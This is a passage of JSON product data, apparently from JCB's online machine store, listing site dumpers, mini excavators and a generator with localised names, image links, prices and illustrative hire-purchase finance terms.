Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich.","name":"HirePurchaseTermsAndConditions"},{"value":"60","name":"HirePurchaseTermMonths"},{"value":"£44,975.00","name":"HirePurchaseMachineSalesPrice"},{"value":"£175.00","name":"HirePurchaseFees"},{"value":"£4,515.00","name":"HirePurchaseDownpaymentExVat"},{"value":"£40,635.00","name":"HirePurchaseBalanceToFinance"},{"value":"£780.19","name":"HirePurchaseMonthlyPaymentExVat"}],"displayInterval":"Monthly","financeEngineType":"Generic"}],"ordinal":1,"primaryBuildCodes":["7B14"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":20,"displayNames":[{"isoCode":"en-GB","text":"3T-2 FT"}],"localisedDetails":[{"isoCode":"fr","text":"Dumper "},{"isoCode":"en-GB","text":"3T Site Dumper"},{"isoCode":"de","text":"3T Raddumper Frontkipper"}],"machineRangeId":5,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/622","altTexts":[{"isoCode":"en-GB","text":"3 tonne site dumper front tip CGI"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/623","altTexts":[{"isoCode":"en-GB","text":"3 tonne site dumper front tip CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/624","altTexts":[{"isoCode":"en-GB","text":"3 tonne site dumper front tip with operator"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/625","altTexts":[{"isoCode":"en-GB","text":"3 tonne site dumper roading uneven ground"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/626","altTexts":[{"isoCode":"en-GB","text":"3 tonne site dumper travelling on gradient"}]}],"prices":[{"countryId":4,"amount":29050},{"countryId":2,"amount":34626}],"countryIds":[1],"urlSlug":"3t-ft","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":3,"primaryBuildCodes":["7B03"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":21,"displayNames":[{"isoCode":"en-GB","text":"3T-2 ST"}],"localisedDetails":[{"isoCode":"en-GB","text":"3T Site Dumper "},{"isoCode":"de","text":"3T Raddumper"},{"isoCode":"fr","text":"Dumper de 3T"}],"machineRangeId":5,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/486","altTexts":[{"isoCode":"fr","text":"Dumper 3 Tonnes ST CGI 1"},{"isoCode":"en-GB","text":"3 tonne ST dumper CGI 1"},{"isoCode":"de","text":"3-Tonnen-ST-Dumper CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/487","altTexts":[{"isoCode":"de","text":"3-Tonnen-ST-Dumper CGI 2"},{"isoCode":"fr","text":"Dumper 3 Tonnes ST CGI 2"},{"isoCode":"en-GB","text":"3 tonne ST dumper CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/597","altTexts":[{"isoCode":"en-GB","text":"3 tonne swivel tip site dumper being loaded by 6 tonne mini digger"},{"isoCode":"de","text":"3-Tonnen-Drehkippmulde wird von einem 6-Tonnen-Minibagger beladen"},{"isoCode":"fr","text":"Chargement d'un dumper de 3 tonnes par une mini-pelle de 6 tonnes"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/598","altTexts":[{"isoCode":"fr","text":"Dumper à basculement pivotant de 3 tonnes sur un terrain de golf"},{"isoCode":"en-GB","text":"3 tonne swivel tip dumper on golf course"},{"isoCode":"de","text":"3-Tonnen-Drehkipper auf dem Golfplatz"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/599","altTexts":[{"isoCode":"en-GB","text":"3 tonne site dumper swivel tip operator environment"},{"isoCode":"de","text":"JCB 3T-ST wird von einem Fahrer gefahren"},{"isoCode":"fr","text":"Environnement de l'opérateur d'un dumper de 3 tonnes à basculement pivotant"}]}],"prices":[{"countryId":2,"amount":36840},{"countryId":4,"amount":29849}],"countryIds":[2,1],"urlSlug":"3t-st","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":4,"primaryBuildCodes":["7B02"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":22,"displayNames":[{"isoCode":"en-GB","text":"8010 CTS"}],"localisedDetails":[{"isoCode":"en-GB","text":"1.1T Mini Excavator"},{"isoCode":"de","text":"1,1 Tonnen Minibagger"},{"isoCode":"fr","text":"Mini-Pelle de 1,1T"}],"machineRangeId":4,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/473","altTexts":[{"isoCode":"de","text":"8010 mini-pelle CGI 1"},{"isoCode":"en-GB","text":"8010 mini excavator CGI 1"},{"isoCode":"fr","text":"8010 mini-pelle CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/474","altTexts":[{"isoCode":"de","text":"8010 mini-pelle CGI 2"},{"isoCode":"en-GB","text":"8010 mini excavator CGI 2"},{"isoCode":"fr","text":"8010 mini-pelle CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/553","altTexts":[{"isoCode":"en-GB","text":"1 tonne digger holding materials in bucket"},{"isoCode":"de","text":"1 tonne digger holding materials in bucket"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/554","altTexts":[{"isoCode":"en-GB","text":"1 tonne digger through door"},{"isoCode":"de","text":"1 tonne digger through door"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/555","altTexts":[{"isoCode":"de","text":"1 tonne digger drilling concrete"},{"isoCode":"en-GB","text":"1 tonne digger drilling concrete"}]}],"prices":[{"countryId":4,"amount":24866},{"countryId":2,"amount":18424}],"countryIds":[4,2],"urlSlug":"8010cts","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"displayIntervalMonetaryValue":"£432.71","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineSpecificValues":[{"value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich.","name":"HirePurchaseTermsAndConditions"},{"value":"60","name":"HirePurchaseTermMonths"},{"value":"£24,866.00","name":"HirePurchaseMachineSalesPrice"},{"value":"£175.00","name":"HirePurchaseFees"},{"value":"£2,504.10","name":"HirePurchaseDownpaymentExVat"},{"value":"£22,536.90","name":"HirePurchaseBalanceToFinance"},{"value":"£432.71","name":"HirePurchaseMonthlyPaymentExVat"}],"displayInterval":"Monthly","financeEngineType":"Generic"}],"ordinal":2,"primaryBuildCodes":["8095","8090"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":24,"displayNames":[{"isoCode":"en-GB","text":"16C-1 Cab"}],"localisedDetails":[{"isoCode":"de","text":"1,7 Tonnen Minibagger"},{"isoCode":"en-GB","text":"1.7T Mini Excavator"},{"isoCode":"fr","text":"Mini-pelle 1.7T - Plus"}],"machineRangeId":4,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/447","altTexts":[{"isoCode":"fr","text":"MINI-PELLE 16C-1 CGI 1"},{"isoCode":"de","text":"16C Kabine Minibagger CGI 1"},{"isoCode":"en-GB","text":"16C cab mini excavator CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/448","altTexts":[{"isoCode":"en-GB","text":"16C cab mini excavator CGI 2"},{"isoCode":"fr","text":" MINI-PELLE 16C-1 CGI 2"},{"isoCode":"de","text":"16C Kabine Minibagger CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/518","altTexts":[{"isoCode":"fr","text":"micro pelleteuse travaillant à côté de la circulation "},{"isoCode":"en-GB","text":"micro excavator working next to traffic "},{"isoCode":"de","text":"Mikrobagger arbeitet neben dem Straßenverkehr"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/519","altTexts":[{"isoCode":"fr","text":"micro-pelle sur le bord de la route"},{"isoCode":"de","text":"Mikrobagger am Straßenrand"},{"isoCode":"en-GB","text":"micro excavator on the side of the road"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/520","altTexts":[{"isoCode":"en-GB","text":"micro excavator on a housing estate "},{"isoCode":"de","text":"Mikrobagger in einer Wohnsiedlung "},{"isoCode":"fr","text":"micro-pelle sur un lotissement "}]}],"prices":[{"countryId":4,"amount":28600}],"countryIds":[1,4],"urlSlug":"16c-cab-plus","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"displayIntervalMonetaryValue":"£497.23","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineSpecificValues":[{"value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich.","name":"HirePurchaseTermsAndConditions"},{"value":"60","name":"HirePurchaseTermMonths"},{"value":"£28,600.00","name":"HirePurchaseMachineSalesPrice"},{"value":"£175.00","name":"HirePurchaseFees"},{"value":"£2,877.50","name":"HirePurchaseDownpaymentExVat"},{"value":"£25,897.50","name":"HirePurchaseBalanceToFinance"},{"value":"£497.23","name":"HirePurchaseMonthlyPaymentExVat"}],"displayInterval":"Monthly","financeEngineType":"Generic"}],"ordinal":5,"primaryBuildCodes":["8J81","8J80","8080","8081"],"localisedPublishedOfferPills":[{"isoCode":"en-GB","text":"\u003Cp>\u003Cstrong>0% INTEREST HIRE PURCHASE OVER 2 YEARS\u003C/strong>\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-GB","text":""}]},{"jcbMachineId":28,"displayNames":[{"isoCode":"en-GB","text":"9T-2"}],"localisedDetails":[{"isoCode":"en-GB","text":"9T Site Dumper"},{"isoCode":"de","text":"9T Raddumper"}],"machineRangeId":5,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1391","altTexts":[{"isoCode":"en-GB","text":"JCB 9T-2 Dumper CGI 1"},{"isoCode":"de","text":"JCB 9T-2 Raddumper CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1390","altTexts":[{"isoCode":"de","text":"JCB 9T-2 Raddumper CGI 2"},{"isoCode":"en-GB","text":"JCB 9T-2 Dumper CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1388","altTexts":[{"isoCode":"de","text":"JCB 9T-2 Raddumper CGI 3"},{"isoCode":"en-GB","text":"JCB 9T-2 Dumper CGI 3"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1389","altTexts":[{"isoCode":"de","text":"JCB 9T-2 Raddumper kippt Erde ab"},{"isoCode":"en-GB","text":"App 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1387","altTexts":[{"isoCode":"de","text":"JCB 9T-2 Raddumper fährt mit Steinen Beladener Mulde im Steinbruch"},{"isoCode":"en-GB","text":"App 2"}]}],"prices":[{"countryId":4,"amount":57159}],"countryIds":[4],"urlSlug":"9t-2","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"displayIntervalMonetaryValue":"£990.73","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineSpecificValues":[{"value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich.","name":"HirePurchaseTermsAndConditions"},{"value":"60","name":"HirePurchaseTermMonths"},{"value":"£57,159.00","name":"HirePurchaseMachineSalesPrice"},{"value":"£175.00","name":"HirePurchaseFees"},{"value":"£5,733.40","name":"HirePurchaseDownpaymentExVat"},{"value":"£51,600.60","name":"HirePurchaseBalanceToFinance"},{"value":"£990.73","name":"HirePurchaseMonthlyPaymentExVat"}],"displayInterval":"Monthly","financeEngineType":"Generic"}],"ordinal":8,"primaryBuildCodes":["7B12"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":30,"displayNames":[{"isoCode":"en-GB","text":"G20QS"}],"localisedDetails":[{"isoCode":"en-GB","text":"19.9kVA | 16kW"}],"machineRangeId":14,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1783","altTexts":[{"isoCode":"en-GB","text":"G20QS CGI 1"}]}],"prices":[],"countryIds":[1],"urlSlug":"g20qs","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":2,"primaryBuildCodes":["G20QS"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":31,"displayNames":[{"isoCode":"en-GB","text":"100C-2 Cab"}],"localisedDetails":[{"isoCode":"en-CA","text":"9.8T Mini Excavator"},{"isoCode":"de","text":"10 Tonnen Minibagger"},{"isoCode":"en-US","text":"9.8T Mini Excavator"},{"isoCode":"en-GB","text":"9.8T Mini Excavator"},{"isoCode":"es-US","text":"Miniexcavadora de 9,8T"},{"isoCode":"fr-CA","text":"Mini Pelle 9.8T"}],"machineRangeId":4,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/445","altTexts":[{"isoCode":"en-AU","text":"100C mini excavator CGI 1"},{"isoCode":"pt-BR","text":"100C mini excavator CGI 1"},{"isoCode":"fr","text":"100C mini excavator CGI 1"},{"isoCode":"en-CA","text":"100C mini excavator CGI 1"},{"isoCode":"en-US","text":"100C mini excavator CGI 1"},{"isoCode":"en-GB","text":"100C mini excavator CGI 1"},{"isoCode":"de","text":"100C Minibagger CGI 1"},{"isoCode":"fr-CA","text":"100C mini excavator CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/446","altTexts":[{"isoCode":"en-GB","text":"100C mini excavator CGI 2"},{"isoCode":"en-US","text":"100C mini excavator CGI 2"},{"isoCode":"de","text":"100C Minibagger CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/506","altTexts":[{"isoCode":"de","text":"Nahaufnahme des 10-Tonnen-Baggers JCB 100C-2"},{"isoCode":"en-US","text":"a close up of the 10 ton excavator"},{"isoCode":"en-GB","text":"a close up of the 10 ton excavator"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/507","altTexts":[{"isoCode":"en-GB","text":"10 ton excavator uphill"},{"isoCode":"de","text":"JCB 100C-2 10-Tonnen-Bagger bergaufwärts"},{"isoCode":"en-US","text":"10 ton excavator uphill"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/508","altTexts":[{"isoCode":"en-GB","text":"10 ton excavator front angle working"},{"isoCode":"de","text":"10-Tonnen-Bagger frontal Aufnahme beim baggern"},{"isoCode":"en-US","text":"10 ton excavator front angle working"}]}],"prices":[{"countryId":4,"amount":116450},{"countryId":3,"amount":128346.83}],"countryIds":[3,7,1,4],"urlSlug":"100c","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"displayIntervalMonetaryValue":"£3,159.37","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf - 36 Monat"}],"financeEngineSpecificValues":[{"value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich.","name":"HirePurchaseTermsAndConditions"},{"value":"36","name":"HirePurchaseTermMonths"},{"value":"£116,450.00","name":"HirePurchaseMachineSalesPrice"},{"value":"£175.00","name":"HirePurchaseFees"},{"value":"£11,662.50","name":"HirePurchaseDownpaymentExVat"},{"value":"£104,962.50","name":"HirePurchaseBalanceToFinance"},{"value":"£3,159.37","name":"HirePurchaseMonthlyPaymentExVat"}],"displayInterval":"Monthly","financeEngineType":"Generic"}],"ordinal":46,"primaryBuildCodes":["8399","8299","8398"],"localisedPublishedOfferPills":[{"isoCode":"es-US","text":"\u003Cp>$0 de enganche. 0% de interés durante 4 años.\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"en-GB","text":"\u003Cp>INCLUDES 3 YEAR WARRANTY, SERVICE &amp; BUCKETS\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"es-US","text":""},{"isoCode":"en-US","text":""},{"isoCode":"en-GB","text":""},{"isoCode":"en-CA","text":""},{"isoCode":"fr-CA","text":""}]},{"jcbMachineId":34,"displayNames":[{"isoCode":"en-GB","text":"16C-1 Canopy"}],"localisedDetails":[{"isoCode":"en-GB","text":"1.6T Mini Excavator"}],"machineRangeId":4,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/449","altTexts":[{"isoCode":"en-GB","text":"16C canopy mini excavator CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/450","altTexts":[{"isoCode":"en-GB","text":"16C canopy mini excavator CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/521","altTexts":[{"isoCode":"en-GB","text":"mini digger at work in the sun"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/522","altTexts":[{"isoCode":"en-GB","text":"mini digger being checked by operator"}]}],"prices":[],"countryIds":[1],"urlSlug":"16c-canopy","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":3,"primaryBuildCodes":["8082","8J82"],"localisedPublishedOfferPills":[{"isoCode":"en-GB","text":"\u003Cp>£79.00+VAT WEEKLY ILLUSTRATIVE 3-YEAR FLEXILEASE\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-GB","text":""}]},{"jcbMachineId":35,"displayNames":[{"isoCode":"en-GB","text":"85Z-2 Cab"}],"localisedDetails":[{"isoCode":"fr","text":"Mini-Pelle de 8,3T"},{"isoCode":"en-GB","text":"8.3T Mini Excavator"}],"machineRangeId":4,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/815","altTexts":[{"isoCode":"fr","text":"Mini-pelle 85Z CGI 2"},{"isoCode":"en-GB","text":"85Z mini excavator CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/816","altTexts":[{"isoCode":"en-GB","text":"85Z mini excavator CGI 1"},{"isoCode":"fr","text":"Mini-pelle 85Z CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/819","altTexts":[{"isoCode":"en-GB","text":"micro excavator working on construction site"},{"isoCode":"fr","text":"micro-pelle sur un chantier de construction"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/817","altTexts":[{"isoCode":"en-GB","text":"mini digger excavating sideways"},{"isoCode":"fr","text":"mini-pelle creusant sur le côté"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/818","altTexts":[{"isoCode":"en-GB","text":"micro excavator breaking concreate "},{"isoCode":"fr","text":"micro pelle brisant le béton"}]}],"prices":[{"countryId":2,"amount":92327}],"countryIds":[1],"urlSlug":"85z-2","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":36,"primaryBuildCodes":["8385","8285"],"localisedPublishedOfferPills":[{"isoCode":"en-GB","text":"\u003Cp>INCLUDES 3 YEAR WARRANTY, SERVICE &amp; BUCKETS\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-GB","text":""}]},{"jcbMachineId":36,"displayNames":[{"isoCode":"en-GB","text":"60C-2 Cab"}],"localisedDetails":[{"isoCode":"de","text":"5,7 Tonnen Minibagger"},{"isoCode":"en-GB","text":"5.7T Mini Excavator"}],"machineRangeId":4,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/810","altTexts":[{"isoCode":"de","text":"60C Minibagger CGI 1"},{"isoCode":"en-GB","text":"60C mini excavator CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/811","altTexts":[{"isoCode":"en-GB","text":"60C mini excavator CGI 2"},{"isoCode":"de","text":"60C Minibagger CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/812","altTexts":[{"isoCode":"en-GB","text":"mini digger using a different attachment "},{"isoCode":"de","text":"Minibagger mit einem Anbaugerät "}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/813","altTexts":[{"isoCode":"de","text":"Minibaggerlöffel wird in Richtung Kabine angehoben"},{"isoCode":"en-GB","text":"mini digger bucket is lifted towards cab"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/814","altTexts":[{"isoCode":"de","text":"Minibaggert beim ausbaggern"},{"isoCode":"en-GB","text":"mini digger buckets a space for structure"}]}],"prices":[{"countryId":4,"amount":74000}],"countryIds":[1,4],"urlSlug":"60c","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"displayIntervalMonetaryValue":"£1,281.74","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineSpecificValues":[{"value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich.","name":"HirePurchaseTermsAndConditions"},{"value":"60","name":"HirePurchaseTermMonths"},{"value":"£74,000.00","name":"HirePurchaseMachineSalesPrice"},{"value":"£175.00","name":"HirePurchaseFees"},{"value":"£7,417.50","name":"HirePurchaseDownpaymentExVat"},{"value":"£66,757.50","name":"HirePurchaseBalanceToFinance"},{"value":"£1,281.74","name":"HirePurchaseMonthlyPaymentExVat"}],"displayInterval":"Monthly","financeEngineType":"Generic"}],"ordinal":34,"primaryBuildCodes":["8242","8243"],"localisedPublishedOfferPills":[{"isoCode":"en-GB","text":"\u003Cp>INCLUDES 3 YEAR WARRANTY, SERVICE &amp; BUCKETS\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-GB","text":""}]},{"jcbMachineId":37,"displayNames":[{"isoCode":"en-GB","text":"18Z-1 Canopy"}],"localisedDetails":[{"isoCode":"en-GB","text":"1.7T Mini Excavator"},{"isoCode":"fr","text":"Mini-Pelle de 1,7T"},{"isoCode":"en-AU","text":"1.7T Mini Excavator"},{"isoCode":"de","text":"1,8 Tonnen Minibagger"},{"isoCode":"en-US","text":"1.8T Mini Excavator "},{"isoCode":"es-US","text":"Miniexcavadora 1.8T"},{"isoCode":"fr-CA","text":"Mini Pelle 1.8T "},{"isoCode":"en-CA","text":"1.8T Mini Excavator "}],"machineRangeId":4,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/451","altTexts":[{"isoCode":"pt-BR","text":"18Z mini excavator CGI 2"},{"isoCode":"en-AU","text":"18Z mini excavator CGI 2"},{"isoCode":"en-CA","text":"18Z mini excavator CGI 2"},{"isoCode":"en-GB","text":"18Z mini excavator CGI 2"},{"isoCode":"fr-CA","text":"Mini-pelle 18Z CGI 2"},{"isoCode":"fr","text":"Mini-pelle 18Z CGI 2"},{"isoCode":"en-US","text":"18Z mini excavator CGI 2"},{"isoCode":"de","text":"18Z mini excavator CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/452","altTexts":[{"isoCode":"en-GB","text":"18Z mini excavator CGI 1"},{"isoCode":"en-US","text":"18Z mini excavator CGI 1"},{"isoCode":"de","text":"18Z mini excavator CGI 1"},{"isoCode":"pt-BR","text":"18Z mini excavator CGI 1"},{"isoCode":"en-AU","text":"18Z mini excavator CGI 1"},{"isoCode":"en-CA","text":"18Z mini excavator CGI 1"},{"isoCode":"fr-CA","text":"Mini-pelle 18Z CGI 1"},{"isoCode":"fr","text":"Mini-pelle 18Z CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/629","altTexts":[{"isoCode":"en-CA","text":"small digger working on a construction site"},{"isoCode":"en-GB","text":"small digger working on a construction site"},{"isoCode":"fr","text":"petite pelleteuse travaillant sur un chantier de construction"},{"isoCode":"en-US","text":"small digger working on a construction site"},{"isoCode":"de","text":"small digger working on a construction site"},{"isoCode":"pt-BR","text":"small digger working on a construction site"},{"isoCode":"en-AU","text":"small digger working on a construction site"},{"isoCode":"fr-CA","text":"petite pelleteuse travaillant sur un chantier de construction"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/628","altTexts":[{"isoCode":"en-GB","text":"small digger working against the wall"},{"isoCode":"de","text":"small digger working against the wall"},{"isoCode":"pt-BR","text":"small digger working against the wall"},{"isoCode":"en-AU","text":"small digger working against the wall"},{"isoCode":"en-CA","text":"small digger working against the wall"},{"isoCode":"fr-CA","text":"Petite excavatrice travaillant le long d'un mur"},{"isoCode":"en-US","text":"small digger working against the wall"},{"isoCode":"fr","text":"Petite excavatrice travaillant le long d'un mur"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/630","altTexts":[{"isoCode":"en-US","text":"mini excavator unloading onto truck"},{"isoCode":"en-CA","text":"mini excavator unloading onto truck"},{"isoCode":"fr-CA","text":"Déchargement d'une mini-pelle sur un camion"},{"isoCode":"de","text":"mini excavator unloading onto truck"},{"isoCode":"pt-BR","text":"mini excavator unloading onto truck"},{"isoCode":"en-AU","text":"mini excavator unloading onto truck"},{"isoCode":"en-GB","text":"mini excavator unloading onto truck"},{"isoCode":"fr","text":"Déchargement d'une mini-pelle sur un camion"}]}],"prices":[{"countryId":3,"amount":34484.7},{"countryId":4,"amount":29680},{"countryId":2,"amount":22400}],"countryIds":[3,6,7,2,1,4],"urlSlug":"18z-1","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"displayIntervalMonetaryValue":"£515.89","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineSpecificValues":[{"value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich.","name":"HirePurchaseTermsAndConditions"},{"value":"60","name":"HirePurchaseTermMonths"},{"value":"£29,680.00","name":"HirePurchaseMachineSalesPrice"},{"value":"£175.00","name":"HirePurchaseFees"},{"value":"£2,985.50","name":"HirePurchaseDownpaymentExVat"},{"value":"£26,869.50","name":"HirePurchaseBalanceToFinance"},{"value":"£515.89","name":"HirePurchaseMonthlyPaymentExVat"}],"displayInterval":"Monthly","financeEngineType":"Generic"}],"ordinal":9,"primaryBuildCodes":["8083","8016","8180","8018","8017"],"localisedPublishedOfferPills":[{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>$0 de enganche. 0% de interés durante 4 años.\u003C/p>"},{"isoCode":"en-GB","text":"\u003Cp>\u003Cstrong>0% INTEREST HIRE PURCHASE OVER 2 YEARS\u003C/strong>\u003C/p>"},{"isoCode":"en-AU","text":"\u003Cp>0% FINANCE\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"fr-CA","text":""},{"isoCode":"en-CA","text":""},{"isoCode":"es-US","text":""},{"isoCode":"en-GB","text":""},{"isoCode":"en-AU","text":""},{"isoCode":"en-US","text":""}]},{"jcbMachineId":38,"displayNames":[{"isoCode":"en-GB","text":"56Z-2 Cab"}],"localisedDetails":[{"isoCode":"de","text":"5,5 Tonnen Minibagger"},{"isoCode":"fr","text":"Mini-Pelle de 5,5T"},{"isoCode":"en-GB","text":"5.5T Mini Excavator"}],"machineRangeId":4,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/467","altTexts":[{"isoCode":"de","text":"56Z mini excavator CGI 1"},{"isoCode":"fr","text":"Mini-pelle 56Z CGI 1"},{"isoCode":"en-GB","text":"56Z mini excavator CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/468","altTexts":[{"isoCode":"de","text":"56Z mini excavator CGI 2"},{"isoCode":"fr","text":"Mini-pelle 56Z CGI 2"},{"isoCode":"en-GB","text":"56Z mini excavator CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/544","altTexts":[{"isoCode":"fr","text":"petite pelleteuse aidant dans un 